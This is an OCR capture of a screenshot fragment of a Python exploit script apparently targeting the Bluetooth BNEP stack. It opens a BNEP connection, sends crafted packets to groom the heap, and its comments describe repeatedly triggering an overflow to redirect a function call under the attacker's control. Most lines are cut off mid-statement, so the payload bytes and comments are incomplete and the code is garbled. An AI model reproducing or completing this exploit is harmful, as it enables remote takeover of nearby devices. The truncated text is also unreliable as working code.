
    bnep.bind((src, 0))
    bnep.connect((dst, BNEP_PSM))
    prog.success()
    prog = log.progress('Pwning...')
    # Each of these messages causes BNEP code to
    # This causes list_node_t allocations on the
    # These items are popped asynchronously to t
    # Thus "holes" are created on the heap, allo
    for i in range(20):
        bnep.send(binascii.unhexlify('8109' + '8
    # Repeatedly trigger the vuln (overflow of 8
    # This is highly likely to fully overflow ov
    # 8 bytes long (and is *constantly* used/all
    # Eventually one overflow causes a call to h
    # under our control. ("btu_hci_msg_process" 